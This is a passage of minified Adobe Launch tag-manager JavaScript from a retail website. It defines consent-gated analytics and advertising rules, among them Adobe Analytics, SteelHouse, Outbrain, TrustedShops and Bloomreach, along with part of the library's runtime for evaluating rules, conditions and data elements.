UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function 